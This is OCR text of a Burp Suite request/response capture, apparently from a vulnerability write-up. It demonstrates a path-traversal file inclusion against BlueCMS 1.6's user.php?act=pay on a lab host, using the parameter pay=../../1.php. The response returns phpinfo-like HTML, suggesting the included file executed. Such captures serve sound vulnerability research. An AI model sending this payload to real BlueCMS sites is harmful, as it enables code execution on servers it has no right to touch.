 Go
Cancel
<
>
Request
Raw
Params
Headers
Hex
POST /bluecms1.6/user.php?act=pay HTTP/1.1
Host: 192.168.43.150
Content-Length: 763
Cache-Control: max-age=0
Origin: http://192.168.43.150
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/78.0.3904.108 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-ex
change;v=b3
Referer: http://192.168.43.150/bluecms1.6/user.php?act=
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: detail=1; BLUE[user_id]=2; BLUE[user_name]=wanku;
BLUE[user_pwd]=c1b53bc788093f41810fad592d78466d;
PHPSESSID=21c82cbadb4eb215c51fe42937403ccc
Connection: close
price=1&id=2&name=2&pay=../../1.php
Response
Raw
Headers
Hex
HTML
Render
HTTP/1.1 200 OK
Date: Mon, 16 Mar 2020 06:00:43 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.2.17
X-Powered-By: PHP/5.2.17
Connection: close
Content-Type: text/html;charset=gb2312
Content-Length: 64694
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "DT
<html><head>
<style type="text/css">
body {background-color: #ffffff; color: #000000;}
body, td, th, h1, h2 {font-family: sans-serif;}
pre {margin: 0px; font-family: monospace;}
a:link {color: #000099; text-decoration: none; background-color: #ffff
a:hover {text-decoration: underline;}
table {border-collapse: collapse;}
.center {text-align: center;}
.center table { margin-left: auto; margin-right: auto; text-align: left;}
.center th { text-align: center !important; }
td, th { border: 1px solid #000000; font-size: 75%; vertical-align: base
h1 {font-size: 150%;}
h2 {font-size: 125%;}
.p {text-align: left;}
.e {background-color: #ccccff; font-weight: bold; color: #000000;}
.h {background-color: #9999cc; font-weight: bold; color: #000000;}
雷神众测